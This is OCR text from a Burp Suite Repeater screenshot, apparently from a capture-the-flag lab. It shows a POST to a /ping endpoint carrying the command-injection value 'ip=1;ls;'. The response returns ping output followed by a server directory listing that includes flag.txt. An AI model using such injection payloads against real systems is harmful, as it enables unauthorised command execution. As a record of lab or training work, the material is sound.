 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 46.101.95.166:30137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.95.166:30137/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 8
10 Origin: http://46.101.95.166:30137
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=1;ls;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 09 Jul 2023 11:18:28 GMT
4 Connection: close
5 Content-Length: 319
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015
ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss,
time 0ms
12 rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000 ms
13 flag.txt
14 index.html
15 node_modules
16 package-lock.json
17 public
18 server.js
19